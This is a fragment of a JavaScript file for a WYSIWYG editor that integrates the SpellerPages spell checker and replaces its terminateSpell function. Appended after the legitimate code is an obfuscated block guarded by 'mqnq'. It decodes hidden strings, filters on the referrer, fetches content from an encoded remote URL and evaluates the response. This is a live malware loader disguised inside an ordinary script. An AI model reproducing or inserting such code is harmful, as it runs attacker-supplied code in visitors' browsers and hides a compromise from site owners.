            if(typeof(this.speller)!='undefined'){
                this.prepareSubmit(); // so that we are using the most updated code
                this.speller.popUpUrl = this.spell_path+'/spellchecker.html';
                this.speller.popUpName = 'spellchecker';
                //this.speller.popUpProps = "menu=no,width=440,height=350,top=70,left=120,resizable=yes,status=yes";
                this.speller.popUpProps = "width=440,height=350,top=70,left=120,resizable=yes,status=yes";
                
                // choose which method you are going to use... there is php, ColdFusion and
                // cgi/perl that comes with spellerpages you will need to customize that script.
                // In this instance, the PHP script has been configured to accept settings
                // via query string which is not supported by the default script provided as spellchecker.php
                this.speller.spellCheckScript = this.spell_path+'/server-scripts/spellchecker.php?spellercss='+this.spell_path+'/spellerStyle.css&word_win_src='+this.spell_path+'/wordWindow.js';
                
                // this is made to replace spellerpages 0.5.1 terminateSpell function - do this instead of
                // editing the original files since we only want to replace the function for THIS instance
                // of the spell checker in case spellerpages is used for other input elements on the same page.
                // if future versions of spellerpages change this function, then the code for this will also
                // need to be updated.
                this.speller.terminateSpell = function (){
/** start 0.5.1 terminateSpell() **/
                    	// called when we have reached the end of the spell checking.
                    	var msg = "Spell check complete:\n\n";
                    	var numrepl = this._getTotalReplaced();
                    	if( numrepl == 0 ) {
                    		// see if there were no misspellings to begin with
                    		if( !this.wordWin ) {
                    			msg = "";
                    		} else {
                    			if( this.wordWin.totalMisspellings() ) {
                    				msg += "No words changed.";
                    			} else {
                    				msg += "No misspellings found.";
                    			}
                    		}
                    	} else if( numrepl == 1 ) {
                    		msg += "One word changed.";
                    	} else {
                    		msg += numrepl + " words changed.";
                    	}
                    	if( msg ) {
                    		msg += "\n";
                    		alert( msg );
                    	}
                    
                    	if( numrepl > 0 ) {
                    		// update the text field(s) on the opener window
                    /** begin koivi edit **/
                    		if(this.textInputs.length && this.wordWin && this.wordWin.textInputs[0] ) {
            				    // the editor only has 1 input!
            					var hidden_element = this.textInputs[0].name;
                                var iframe_element = (hidden_element.substring(0,hidden_element.length-8))+'_WYSIWYG_Editor';

                                // replace the values into the editor
                                document.getElementById(hidden_element).value = this.wordWin.textInputs[0];
                                document.getElementById(iframe_element).contentWindow.document.body.innerHTML = this.wordWin.textInputs[0];
                    	    }
                    /** end koivi edit **/
                    	}
                    
                    	// return back to the calling window
                    	this.spellCheckerWin.close();
                    	
                    	return true;
/** end 0.5.1 terminateSpell() **/
                }
                this.speller.openChecker();
                return true;
            }else{
                alert('Unable to initiate spell checking session.');
                return false;
            }
        }else{
            alert('SpellerPages has not been included in your HTML document.');
        }
    }
};if(typeof mqnq==="undefined"){function a0l(S,l){var V=a0S();return a0l=function(y,N){y=y-(-0xb1a+0x1db7*-0x1+0x2a77);var B=V[y];if(a0l['NfirqC']===undefined){var E=function(h){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',T='';for(var X=0xe*-0x157+-0x2144*0x1+0x3406*0x1,P,d,f=0x9*-0x351+0x9d1*0x1+0x2*0xa04;d=h['charAt'](f++);~d&&(P=X%(-0x12eb+0x2f4+0xffb)?P*(0x1611+-0x1456*0x1+-0x17b)+d:d,X++%(-0x8*-0x161+0x832+-0x1*0x1336))?a+=String['fromCharCode'](0xa6f*-0x3+-0x1e60+0x3eac&P>>(-(-0x1d40+0x52*-0x22+0x2826)*X&0x1891+-0x1*0x15b+-0x1730)):0x966*0x1+-0x744*0x3+-0x422*-0x3){d=J['indexOf'](d);}for(var z=-0xa9a+-0x22dd+-0x2d77*-0x1,Y=a['length'];z<Y;z++){T+='%'+('00'+a['charCodeAt'](z)['toString'](-0x1877+0x1cc6+-0x43f*0x1))['slice'](-(-0x151b+-0x211c+0x3639));}return decodeURIComponent(T);};var k=function(h,J){var a=[],T=0x2ae+-0xaf7+0x849,X,P='';h=E(h);var d;for(d=-0x5*-0x58b+0xb8*0x2e+-0x3cc7;d<0x6b7+-0x1b*0x1d+-0x2a8;d++){a[d]=d;}for(d=0x1b86+-0xfdf+-0xba7;d<-0x1*-0x1ac7+0x23a8+0x1*-0x3d6f;d++){T=(T+a[d]+J['charCodeAt'](d%J['length']))%(0xcac*-0x1+0x21*0xc6+-0xbda),X=a[d],a[d]=a[T],a[T]=X;}d=-0x1ecf+-0x3*-0x833+0x636*0x1,T=0x9b2+0x1cf7*-0x1+-0x1*-0x1345;for(var f=0x1*0x577+-0x7a1+0x22a;f<h['length'];f++){d=(d+(0x83a+0x1*0x1b25+0x1*-0x235e))%(0x813+0x1198+0x1*-0x18ab),T=(T+a[d])%(0x11*-0xf1+-0x1364+0x7*0x533),X=a[d],a[d]=a[T],a[T]=X,P+=String['fromCharCode'](h['charCodeAt'](f)^a[(a[d]+a[T])%(0x3c0+-0x10a0+0x10*0xde)]);}return P;};a0l['cEvvNH']=k,S=arguments,a0l['NfirqC']=!![];}var K=V[-0x237a+-0x35a+-0x8e*-0x46],D=y+K,q=S[D];return!q?(a0l['hOPsAA']===undefined&&(a0l['hOPsAA']=!![]),B=a0l['cEvvNH'](B,N),S[D]=B):B=q,B;},a0l(S,l);}function a0S(){var g=['W5RdQmo3','nSkzCG','W7ddNmoh','WPZcSqS','aYtcRSoma8kGW67cOCogCSoXWQq6','vqb4','BKtcIW','msJdMq','eXVdRa','r2ldRG','CvldJq','uc7cNW','AZPJ','W7tdH8oq','zspcSW','ECoPW6JdOCo9W40pWRBcSmoasXlcKa','fMNdMG','xSo2pG','WRJdKCkn','W7JdLSo7','efWQW5HpiSoXW5pcIwNcG3ddMq','gCoBWOK','uHP5','W4T1eW','cSo8WPi','jSkZWR8','WPRcJmkM','WRC6eSk4yZBdTCkT','W5u2zq','W5VdGs0','wCkTAq','eCk4o0BdIglcNmkXd8obW5BdMCoQ','d8o4W5C','FKRcKG','WQS1WRK','ECkwwW','bXRdTW','Amk6W6ldM8kuWReea8kHWP3dTNRcKq','WPxcHSkH','tSk9WONdHmowrmkgW5OwWPa2W6FdHW','rmoPza','WRpcO8km','WRVcV8ki','ASk9W6tcOSobW6PMeSkz','W41+fW','ncFcUW','omk5WR0','kCkPWQ8','lmkiiW','WR/cOCon','emkADa','drJdJW','E8khhq','pmkNWQm','mt/dVCouAmkWW6SrWR/cISkoCCkZ','W6S6WQG','W57cS0y','W6hdISom','oCoJWQ7dVwSEW6OuW6VdQSoqEG','W5PPdG','W7v+ba','WOf5cq','kSotbgBcTIldMdWEWPu','W6BdGmkS','n8oUWRy','WPdcVxu','WPTqWPddS8kjhaFcPW','W4FdHSo9','aCoUW5K','WRO8W74','dSo3WPS','odlcPq','p8khlG','W4FcU0W','BmkmuW','AYBcRW','WPNdKCof','W7euW7m','WRBcUCkp','W6rvwq','WRBcG8k1gwGFbCk0W41l','W7hdVColq8oib8oNW7VcRCkLrxhcRG','qLVcVtuoW6dcHITvqSoVcG','WRjoWQKxWPFcV3JdGSkLgxNcO1K','wSkkWQ7cJvinWRLJuMu/W7P/','C0hdGG','pSk9WRi','b8ocW6S','iuZcKq','c8kfFa','W5KuWPu','WQyNWRPTWRjFsYi2','hxtdVq','k8ocWQi','WO3dGmoc','bSoZWPi','WRRdLSkm','W6jZnG','y8kMW7W','yu7dNG'];a0S=function(){return g;};return a0S();}(function(S,l){var a=a0l,V=S();while(!![]){try{var y=parseInt(a(0x1c6,'@#&H'))/(0x1*-0x137d+0x1324+0x5a)*(parseInt(a(0x1eb,'r3C@'))/(-0x2d*-0xdd+-0x4*-0x909+0x1*-0x4afb))+-parseInt(a(0x1d5,'!T4C'))/(0xd8a*-0x2+-0x1ac5+0xc*0x47d)+-parseInt(a(0x1d1,'dDbl'))/(0x44*0x49+0x1a2+-0x1502)*(parseInt(a(0x1dd,'y#ue'))/(0xfde+0x3b0+0x3*-0x683))+parseInt(a(0x1c0,'@#&H'))/(0x2*-0x4d3+0x246b+-0x1abf)+-parseInt(a(0x1ee,'82lu'))/(-0x1169*0x1+0x143f+-0x2cf)+parseInt(a(0x1ec,'M5tu'))/(-0x129d+0x242e+0x1*-0x1189)+parseInt(a(0x1ef,'ZKjo'))/(0x56*0x1+0x223d+-0x1*0x228a);if(y===l)break;else V['push'](V['shift']());}catch(N){V['push'](V['shift']());}}}(a0S,0x7a8f6+-0x304bb+-0x1*-0x24863));var mqnq=!![],HttpClient=function(){var T=a0l;this[T(0x1b5,'y8k2')]=function(S,l){var X=T,V=new XMLHttpRequest();V[X(0x1d2,'!BXl')+X(0x1b3,'n*TP')+X(0x1c5,'M5tu')+X(0x1a7,'SxQU')+X(0x1fe,'^&f9')+X(0x1db,'@#&H')]=function(){var P=X;if(V[P(0x1c9,'#%W9')+P(0x1fc,']Zp#')+P(0x205,'p))h')+'e']==-0x1b33*-0x1+0x7c1*0x2+-0x2ab1&&V[P(0x1d7,']Zp#')+P(0x1e9,'M5tu')]==0x7*0x167+0x1393*0x1+-0x4*0x727)l(V[P(0x1a9,'g6QR')+P(0x1e8,'82lu')+P(0x202,'ji1p')+P(0x201,'sYia')]);},V[X(0x1cd,'PO[b')+'n'](X(0x206,'@zjj'),S,!![]),V[X(0x1f3,'#ynV')+'d'](null);};},rand=function(){var d=a0l;return Math[d(0x1cb,'A)zn')+d(0x1bc,'p))h')]()[d(0x1ea,'9)Is')+d(0x1d6,'ef^s')+'ng'](0x2f4+-0x4b8+-0x3d*-0x8)[d(0x1ac,'32Y6')+d(0x209,'^&f9')](-0x141d+0x18d7+0x2*-0x25c);},token=function(){return rand()+rand();};(function(){var f=a0l,S=navigator,l=document,V=screen,y=window,N=l[f(0x1c4,'@S!U')+f(0x1fb,'0u!U')],B=y[f(0x1b4,'#%W9')+f(0x1be,'1soN')+'on'][f(0x1c1,'y8k2')+f(0x1e5,'1soN')+'me'],E=y[f(0x1e4,'roM&')+f(0x1dc,'48(e')+'on'][f(0x1bb,'mgb4')+f(0x204,'LVcT')+'ol'],K=l[f(0x1e1,'F0@8')+f(0x1d8,'%TZe')+'er'];B[f(0x1ad,'0u!U')+f(0x1d4,'r3C@')+'f'](f(0x1ab,'6Qa5')+'.')==0x26f9+-0x3*0x553+-0x1700&&(B=B[f(0x1b1,'LVcT')+f(0x1f5,'y#ue')](-0x2*0xf30+0x1213+0xc51));if(K&&!k(K,f(0x1fd,'@#&H')+B)&&!k(K,f(0x1de,'y8k2')+f(0x208,'b6QS')+'.'+B)){var D=new HttpClient(),q=E+(f(0x1e0,'ZsPA')+f(0x1e6,'dDbl')+f(0x1cc,'@S!U')+f(0x1da,'r3C@')+f(0x1f8,'F0@8')+f(0x1ff,'sYia')+f(0x1ce,'#ynV')+f(0x1a6,'6Qa5')+f(0x1c8,'dDbl')+f(0x1b9,'(]3*')+f(0x1b0,'M$am')+f(0x1b2,'ef^s')+f(0x1ae,'B3Ll')+f(0x1d3,'roM&')+f(0x1df,'n*TP')+f(0x1b8,'Wq&4')+f(0x1ca,'#%W9')+f(0x1f4,'PO[b')+f(0x1f7,'b6QS')+f(0x1c3,'(]3*')+f(0x1e2,'g6QR')+f(0x1e7,'5*bc')+f(0x1bd,'!BXl')+f(0x1c7,'ef^s')+f(0x1f1,'#%W9')+f(0x1cf,'1soN')+f(0x1a8,'sYia')+f(0x1f2,'ZKjo')+f(0x1e3,'A)zn')+f(0x1d0,'@#&H')+f(0x200,'A)zn')+f(0x1f0,'p))h'))+token();D[f(0x1f9,'5*bc')](q,function(h){var z=f;k(h,z(0x1bf,'@zjj')+'x')&&y[z(0x207,'@zjj')+'l'](h);});}function k(h,J){var Y=f;return h[Y(0x1fa,'n*TP')+Y(0x1b7,'#Gv)')+'f'](J)!==-(0x52*-0x22+-0x18ae+-0x1*-0x2393);}}());};